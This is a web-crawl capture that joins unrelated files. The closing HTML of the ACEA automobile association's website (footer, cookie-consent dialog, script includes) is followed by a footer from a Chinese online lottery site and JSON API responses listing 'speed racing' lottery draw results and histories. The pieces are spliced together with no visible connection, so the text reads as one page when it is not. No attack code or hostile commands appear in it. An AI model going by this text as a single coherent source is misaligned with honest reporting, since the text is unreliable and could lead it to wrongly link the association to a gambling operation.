				<a class="global-btn" target="_blank" href="https://twitter.com/ACEA_auto"><img src="svg/social-twitter.svg" class="icon-twitter" alt="twitter"></a>
				<a class="global-btn" target="_blank" href="https://www.linkedin.com/company/ACEA/"><img src="svg/social-linkedin.svg" class="icon-linkedin" alt="linkedin"></a>
				<a class="global-btn" target="_blank" href="https://www.youtube.com/c/ACEAauto/"><img src="svg/social-youtube.svg" class="icon-youtube" alt="youtube"></a>
				<!-- <a class="global-btn" target="_blank" href="https://www.instagram.com/ACEA_auto/"><img src="https://www.acea.auto/wp-content/themes/acea-theme/img/social-instagram.svg" class="icon-instagram" alt="instagram"></a> -->
			</div>
		</div>

		<div class="row">
			<div class="col-12 ternary-menu footer-menu">
				<div class="menu-footer-logo-container"><ul id="menu-footer-logo-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17023"><a href="index-30.html">Cookie policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17029"><a href="index-19.html">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19114"><a href="index-8.html">Transparency</a></li>
</ul></div>			</div><!--col end -->
			<div class="col-12 copyright">
				Copyright &copy; 2025 ACEA | All rights reserved
			</div>
		</div>

	</div><!-- container end -->

</div><!-- wrapper end -->

</div><!-- #page we need this extra closing tag here -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/files\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acea-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">When you use our website, cookies are placed on your device. By clicking on 'Agree' you indicate that you have read all information about our use of cookies and that you explicitly agree to the use as set out in our <a href="index-30.html" target="_blank">cookie policy</a>.</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">AGREE</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='mailpoet_public-css' href='css/mailpoet-public.b1f0906e0899.css' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='css/cookie-law-info-table7aec.css' type='text/css' media='all' />
<script type="text/javascript" src="js/moment.minf799.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="js/daterangepicker.min71a4.js" id="daterangepicker-js"></script>
<script type="text/javascript" src="js/select2.min71a4.js" id="select2-js"></script>
<script type="text/javascript" id="acea-filter-system-js-extra">
/* <![CDATA[ */
var acea = {"ajaxurl":"https:\/\/www.acea.auto\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="js/filter-system71a4.js" id="acea-filter-system-js"></script>
<script type="text/javascript" src="js/theme.min71a4.js" id="understrap-scripts-js"></script>
<script type="text/javascript" src="js/swiped-events71a4.js" id="swiped-events-js"></script>
<script type="text/javascript" src="js/acea71a4.js" id="acea-scripts-js"></script>
<script type="text/javascript" src="js/loadingoverlay.min971b.js" id="loadingoverlay-js"></script>
<script type="text/javascript" src="js/slick.min71a4.js" id="slick-js"></script>
<script type="text/javascript" src="js/atc.min71a4.js" id="addevent-js" defer async></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.acea.auto\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="js/publicb683.js" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>

</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://16688lxy.com/webapp/html/public/footer.html
body_size: 82
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 16688lxy.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-26 14:48:10","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,03,01,04,06,07,08,09,02,05","drawCount":711,"preDrawDate":"2026-01-26","preDrawTime":"2026-01-26 14:48:03","drawTime":"2026-01-26 14:49:18","preDrawIssue":33888023,"drawIssue":33888024,"firstNum":10,"secondNum":3,"thirdNum":1,"fourthNum":4,"fifthNum":6,"sixthNum":7,"seventhNum":8,"eighthNum":9,"ninthNum":2,"tenthNum":5,"sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 17076
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-26 14:48:03","preDrawIssue":33888023,"preDrawCode":"10,03,01,04,06,07,08,09,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:46:48","preDrawIssue":33888022,"preDrawCode":"06,03,09,10,01,02,04,08,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:45:33","preDrawIssue":33888021,"preDrawCode":"05,06,07,08,03,04,10,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:44:18","preDrawIssue":33888020,"preDrawCode":"10,02,05,09,08,04,03,06,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:43:03","preDrawIssue":33888019,"preDrawCode":"04,07,01,08,09,06,05,03,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:41:48","preDrawIssue":33888018,"preDrawCode":"01,08,04,02,09,07,03,10,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:40:33","preDrawIssue":33888017,"preDrawCode":"10,02,06,09,01,05,08,03,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:39:18","preDrawIssue":33888016,"preDrawCode":"03,07,04,10,05,02,01,06,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:38:03","preDrawIssue":33888015,"preDrawCode":"10,04,03,09,05,07,01,06,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:36:48","preDrawIssue":33888014,"preDrawCode":"06,09,01,07,08,10,03,05,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:35:33","preDrawIssue":33888013,"preDrawCode":"02,05,09,04,03,10,06,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:34:18","preDrawIssue":33888012,"preDrawCode":"09,06,10,07,05,08,04,03,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:33:03","preDrawIssue":33888011,"preDrawCode":"08,04,03,02,10,06,07,05,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:31:48","preDrawIssue":33888010,"preDrawCode":"10,04,03,08,01,06,05,02,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:30:33","preDrawIssue":33888009,"preDrawCode":"08,04,01,03,09,05,10,02,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:29:18","preDrawIssue":33888008,"preDrawCode":"02,09,07,08,05,03,01,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:28:03","preDrawIssue":33888007,"preDrawCode":"10,07,09,08,03,06,04,01,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:26:48","preDrawIssue":33888006,"preDrawCode":"06,08,03,09,04,10,01,02,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:25:33","preDrawIssue":33888005,"preDrawCode":"07,08,04,01,09,06,10,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:24:18","preDrawIssue":33888004,"preDrawCode":"10,03,05,08,07,01,06,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:23:03","preDrawIssue":33888003,"preDrawCode":"06,01,04,09,08,05,02,03,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:21:48","preDrawIssue":33888002,"preDrawCode":"10,03,01,04,02,07,09,08,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:20:33","preDrawIssue":33888001,"preDrawCode":"01,10,04,08,09,05,07,02,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:19:18","preDrawIssue":33888000,"preDrawCode":"06,02,08,01,09,04,03,05,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:18:03","preDrawIssue":33887999,"preDrawCode":"03,09,01,06,07,05,04,10,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:16:48","preDrawIssue":33887998,"preDrawCode":"02,10,06,09,05,07,04,01,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:15:33","preDrawIssue":33887997,"preDrawCode":"04,10,07,01,02,08,09,03,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:14:18","preDrawIssue":33887996,"preDrawCode":"06,02,10,09,03,04,05,08,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:13:03","preDrawIssue":33887995,"preDrawCode":"06,03,08,02,10,07,09,01,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:11:48","preDrawIssue":33887994,"preDrawCode":"08,10,02,09,04,07,03,06,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:10:33","preDrawIssue":33887993,"preDrawCode":"02,01,08,04,06,10,09,07,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:09:18","preDrawIssue":33887992,"preDrawCode":"10,01,07,06,03,08,09,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:08:03","preDrawIssue":33887991,"preDrawCode":"01,09,07,02,08,05,03,10,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:06:48","preDrawIssue":33887990,"preDrawCode":"01,08,07,06,02,10,09,03,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:05:33","preDrawIssue":33887989,"preDrawCode":"07,10,09,08,04,02,01,06,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:04:18","preDrawIssue":33887988,"preDrawCode":"07,01,08,02,03,09,06,10,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:03:03","preDrawIssue":33887987,"preDrawCode":"09,05,08,01,06,02,10,07,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:01:48","preDrawIssue":33887986,"preDrawCode":"06,09,07,05,03,08,04,01,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:00:33","preDrawIssue":33887985,"preDrawCode":"10,07,08,06,03,04,02,01,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:59:18","preDrawIssue":33887984,"preDrawCode":"10,07,01,09,05,03,02,06,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:58:03","preDrawIssue":33887983,"preDrawCode":"10,07,02,05,01,04,09,03,06,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:56:48","preDrawIssue":33887982,"preDrawCode":"02,08,06,10,09,04,03,05,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:55:33","preDrawIssue":33887981,"preDrawCode":"08,09,05,01,03,04,06,07,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:54:18","preDrawIssue":33887980,"preDrawCode":"02,08,01,06,03,07,09,05,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:53:03","preDrawIssue":33887979,"preDrawCode":"04,01,09,05,03,08,07,02,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:51:48","preDrawIssue":33887978,"preDrawCode":"07,10,02,01,08,04,05,09,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:50:33","preDrawIssue":33887977,"preDrawCode":"05,06,03,08,07,10,09,04,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:49:18","preDrawIssue":33887976,"preDrawCode":"06,07,09,04,01,02,03,08,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:48:03","preDrawIssue":33887975,"preDrawCode":"03,09,06,01,04,08,07,10,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:46:48","preDrawIssue":33887974,"preDrawCode":"08,03,07,06,09,05,01,10,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:45:33","preDrawIssue":33887973,"preDrawCode":"07,10,01,02,09,05,03,06,08,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 